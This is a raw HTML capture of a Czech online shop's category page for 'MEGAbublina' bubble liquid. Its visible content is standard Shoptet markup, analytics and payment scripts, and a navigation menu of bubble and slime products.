

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.megamanie.cz/bublifuk-megabublina/
body_size: 23391
content:
<!doctype html><html lang="cs" dir="ltr" class="header-background-light external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Bublifuk MEGAbublina - skvělá zábava pro celou rodinu</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/open-sans.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-13.css.3c47e30adfa2e9e2683b.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": 997,
    "pageType": "category",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 0,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 467137,
    "category": {
        "guid": "e14b987b-5f37-11ec-9c66-246e96436e9c",
        "path": "MEGABUBLINA | Bublifuk MEGABUBLINA",
        "parentCategoryGuid": "86de5320-511f-11ec-a4d6-ecf4bbcda94d"
    },
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": 2000,
        "leftToFreeGift": {
            "formattedPrice": "1 000 K\u010d",
            "priceLeft": 1000
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 2000,
            "dependOnRegion": 0,
            "formattedPrice": "2 000 K\u010d"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHFTBDR7');</script>
<!-- End Google Tag Manager -->

<meta property="og:type" content="website"><meta property="og:site_name" content="megamanie.cz"><meta property="og:url" content="https://www.megamanie.cz/bublifuk-megabublina/"><meta property="og:title" content="Bublifuk MEGAbublina - skvělá zábava pro celou rodinu"><meta name="author" content="megamanie.cz"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.megamanie.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/front_images/ogImage/megabublina_web.jpg"><meta property="og:description" content="Bublifuk Megabublina zvládne rekordně velké bubliny a nedělá skvrny na oblečení! Kapalina prémiové kvality. Zabaví děti i rodiče na dlouhé hodiny."><meta name="description" content="Bublifuk Megabublina zvládne rekordně velké bubliny a nedělá skvrny na oblečení! Kapalina prémiové kvality. Zabaví děti i rodiče na dlouhé hodiny."><meta name="google-site-verification" content="0yJhObdIGbVVJmcUM9cUpeqfnxlkZXl7yN1Tn9xXATs"><style>:root {--color-primary: #000000;--color-primary-h: 0;--color-primary-s: 0%;--color-primary-l: 0%;--color-primary-hover: #FFC500;--color-primary-hover-h: 46;--color-primary-hover-s: 100%;--color-primary-hover-l: 50%;--color-secondary: #FFC500;--color-secondary-h: 46;--color-secondary-s: 100%;--color-secondary-l: 50%;--color-secondary-hover: #FFC500;--color-secondary-hover-h: 46;--color-secondary-hover-s: 100%;--color-secondary-hover-l: 50%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #cfcfcf;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 81%;--color-header-background: #ffffff;--template-font: "Open Sans";--template-headings-font: "Open Sans";--header-background-url: url("[data-uri]");--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-13.less.fdb02770e668ba5a70b5.css" rel="stylesheet" />
            <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-13.less.629f2f48911e67d0188c.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.27c4444ba5dd6be3416d.js"></script>
<!-- User include --><!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="6e85d174-9b1d-11ed-adb3-246e96436e9c"]:not(.cggooglepay), #order-billing-methods .radio-wrapper[data-guid="9c9f7000-ba61-11ec-9c66-246e96436e9c"]:not(.cgapplepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="9c9f7000-ba61-11ec-9c66-246e96436e9c"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="6e85d174-9b1d-11ed-adb3-246e96436e9c"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- project html code header -->
<!-- <link href="/user/documents/assets/css/style.css?v=" rel="stylesheet" /> -->
<link href="/user/documents/assets/css/style.css?v=1.02999" rel="stylesheet" />
<meta name="facebook-domain-verification" content="mcwpsfsvdqkv51s9jm1h16tpnesjeb" />
<meta name="p:domain_verify" content="45d4e1f54cea219d95c789d9de71f3c4"/>
<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.megamanie.cz/bublifuk-megabublina/" />    <script>
        var _hwq = _hwq || [];
        _hwq.push(['setKey', 'F1BE9D96BFBD48B6D517AFF4876AA7E3']);
        _hwq.push(['setTopPos', '300']);
        _hwq.push(['showWidget', '21']);
        (function() {
            var ho = document.createElement('script');
            ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=F1BE9D96BFBD48B6D517AFF4876AA7E3';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
        })();
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TSSXS3D2YE"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-TSSXS3D2YE', {"groups":"GA4","send_page_view":false,"content_group":"category","currency":"CZK","page_language":"cs"});
        
                gtag('config', 'AW-947102860', {"allow_enhanced_conversions":true});
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"category","currency":"CZK"});
        
        
        
        
        
        
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
</head><body class="desktop id-997 in-bublifuk-megabublina template-13 type-category multiple-columns-body columns-3 smart-labels-active ums_forms_redesign--off ums_a11y_category_page--on ums_discussion_rating_forms--off ums_flags_display_unification--on ums_a11y_login--on mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte změnit nastavení vašeho prohlížeče</div>
        <div class="no-javascript__text">Podívejte se na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Jak povolit JavaScript ve vašem prohlížeči</a>.</div>
        <div class="no-javascript__text">Pokud používáte software na blokování reklam, může být nutné povolit JavaScript z této stránky.</div>
        <div class="no-javascript__text">Děkujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v24.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v24.0"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHFTBDR7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Používáme cookies, abychom Vám umožnili pohodlné prohlížení webu a díky analýze provozu webu neustále zlepšovali jeho funkce, výkon a použitelnost. Kompletní podmínky ochrany osobních údajů najdete <a href="/podminky-ochrany-osobnich-udaju/" target="\">zde</a>.
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                    <button class="siteCookies__button js-cookiesConsentSubmit" value="reject" aria-label="Odmítnout cookies" data-testid="buttonCookiesReject">Odmítnout</button>
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Přejít na obsah</a><div class="overall-wrapper"><div class="user-action"><div class="container">
    <div class="user-action-in">
                    <div id="login" class="user-action-login popup-widget login-widget" role="dialog" aria-labelledby="loginHeading">
        <div class="popup-widget-inner">
                            <h2 id="loginHeading">Přihlášení k vašemu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled formLogin" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" autofocus placeholder="E-mailová adresa (např. jan@novak.cz)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemůžete vyplnit toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Přihlásit se</button><div class="password-helper"><a href="/registrace/" data-testid="signup" rel="nofollow">Nová registrace</a><a href="/klient/zapomenute-heslo/" rel="nofollow">Zapomenuté heslo</a></div></div></div></form>
</div>                    </div>
    </div>

                <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true">
            <div class="popup-widget-inner cart-widget-inner place-cart-here">
                <div class="loader-overlay">
                    <div class="loader"></div>
                </div>
            </div>
        </div>
    </div>
</div>
</div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

                            <div class="top-navigation-menu">
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-1027">
                            <a href="/sledujte-nas/" title="Sledujte nás">Sledujte nás</a>
                        </li>
                                            <li class="top-navigation-menu-item-1030">
                            <a href="/caste-dotazy/" title="Často kladené dotazy">Často kladené dotazy</a>
                        </li>
                                            <li class="top-navigation-menu-item-1033">
                            <a href="/doprava-a-platba/" title="Doprava a platba">Doprava a platba</a>
                        </li>
                                            <li class="top-navigation-menu-item-1036">
                            <a href="/prodejny/" title="Prodejny">Prodejny</a>
                        </li>
                                            <li class="top-navigation-menu-item-682">
                            <a href="/novinky/" title="Novinky - Blog">Novinky - Blog</a>
                        </li>
                                    </ul>
                <div class="top-navigation-menu-trigger">Více</div>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools">
                        <button class="top-nav-button top-nav-button-login toggle-window" type="button" data-target="login" aria-haspopup="dialog" aria-controls="login" aria-expanded="false" data-testid="signin"><span>Přihlášení</span></button>
    <a href="/registrace/" class="top-nav-button top-nav-button-register" data-testid="headerSignup">Registrace</a>
        </div>

    </div>

</div>
<header id="header">
        <div class="header-top">
            <div class="container navigation-wrapper header-top-wrapper">
                <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/logos/megamanie_logo_kreslic___pl__tno_1_kopie_3_(1)_6.png" alt="megamanie.cz" fetchpriority="low" /></a></div>                <div class="search" itemscope itemtype="https://schema.org/WebSite">
                    <meta itemprop="headline" content="Bublifuk MEGABUBLINA"/><meta itemprop="url" content="https://www.megamanie.cz"/><meta itemprop="text" content="Bublifuk Megabublina zvládne rekordně velké bubliny a nedělá skvrny na oblečení! Kapalina prémiové kvality. Zabaví děti i rodiče na dlouhé hodiny."/>                    <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.megamanie.cz/vyhledavani/?string={string}"/>
        <input type="hidden" name="language" value="cs"/>
        
            
    <span class="search-input-icon" aria-hidden="true"></span>

<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napište, co hledáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Vyhledávání"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default search-button" data-testid="searchBtn">Hledat</button>
        
    </fieldset>
</form>
                </div>
                <div class="navigation-buttons">
                    <a href="#" class="toggle-window" data-target="search" data-testid="linkSearchIcon"><span class="sr-only">Hledat</span></a>
                        
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupní košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdný košík                            </span>
        
    
            </a>
                    <a href="#" class="toggle-window" data-target="navigation" data-testid="hamburgerMenu"></a>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container navigation-wrapper header-bottom-wrapper js-navigation-container">
                <nav id="navigation" aria-label="Hlavní menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-961 ext" role="none"><a href="/megabublina/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>BUBLIFUK</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="BUBLIFUK" tabindex="-1" role="menu"><li class="menu-item-997 active" role="none"><a href="/bublifuk-megabublina/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/1l.jpg" fetchpriority="low" /></a><div><a href="/bublifuk-megabublina/" data-testid="headerMenuItem" role="menuitem"><span>Bublifuk MEGAbublina</span></a>
                        </div></li><li class="menu-item-964" role="none"><a href="/snurky-na-velke-bubliny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dsc_4328_lr.jpg" fetchpriority="low" /></a><div><a href="/snurky-na-velke-bubliny/" data-testid="headerMenuItem" role="menuitem"><span>Šňůrky na velké bubliny</span></a>
                        </div></li><li class="menu-item-958" role="none"><a href="/bublifukove-sady/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/1l_krouz__ek.jpg" fetchpriority="low" /></a><div><a href="/bublifukove-sady/" data-testid="headerMenuItem" role="menuitem"><span>Bublifukové sady</span></a>
                        </div></li><li class="menu-item-973" role="none"><a href="/klasicke-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/bublifuk_60_ml__bilalq.jpg" fetchpriority="low" /></a><div><a href="/klasicke-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Klasické bublifuky</span></a>
                        </div></li><li class="menu-item-970" role="none"><a href="/svatebni-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/svatebni_bublifuky.jpg" fetchpriority="low" /></a><div><a href="/svatebni-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Svatební bublifuky</span></a>
                        </div></li><li class="menu-item-1090" role="none"><a href="/reklamni-bublifuky-60ml/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/reklamni___bublifuky_-_60_ml_(kopie).jpg" fetchpriority="low" /></a><div><a href="/reklamni-bublifuky-60ml/" data-testid="headerMenuItem" role="menuitem"><span>Reklamní bublifuky</span></a>
                        </div></li></ul></li>
<li class="menu-item-982 ext" role="none"><a href="/megaslizoun/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>SLIZ</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="SLIZ" tabindex="-1" role="menu"><li class="menu-item-1069" role="none"><a href="/blaznivy-sliz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/blaznivy_sliz_montaz.jpg" fetchpriority="low" /></a><div><a href="/blaznivy-sliz/" data-testid="headerMenuItem" role="menuitem"><span>MEGASLIZOUN sliz</span></a>
                        </div></li><li class="menu-item-1000" role="none"><a href="/aktivator/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/activator_500ml.jpg" fetchpriority="low" /></a><div><a href="/aktivator/" data-testid="headerMenuItem" role="menuitem"><span>Aktivátor na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1006" role="none"><a href="/lepidla-na-vyrobu-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/c__ire__.jpg" fetchpriority="low" /></a><div><a href="/lepidla-na-vyrobu-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Lepidla na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1009" role="none"><a href="/sady-na-vyrobu-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sada_na_vy__robu_slizu.jpg" fetchpriority="low" /></a><div><a href="/sady-na-vyrobu-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Sady na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1012" role="none"><a href="/trpytky-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ru__z__ove__.jpg" fetchpriority="low" /></a><div><a href="/trpytky-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Barvy a třpytky do slizu</span></a>
                        </div></li><li class="menu-item-1132" role="none"><a href="/pisek-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megapisek_modra.jpg" fetchpriority="low" /></a><div><a href="/pisek-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Písek do slizu</span></a>
